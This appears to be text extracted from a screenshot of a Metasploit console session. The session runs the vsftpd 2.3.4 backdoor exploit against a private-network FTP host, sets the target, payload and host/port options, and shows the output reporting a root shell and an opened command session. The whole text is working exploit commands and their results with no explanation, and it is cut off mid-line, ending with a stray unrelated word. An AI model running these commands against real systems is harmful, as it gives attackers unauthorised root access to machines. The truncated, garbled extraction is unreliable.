 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 2544
LPORT => 2544
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.1.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.106:21 - USER: 331 Please specify the password
[+] 192.168.1.106:21 - Backdoor service has been spawned, ha
[+] 192.168.1.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.107:39771 ->
OPTIMIST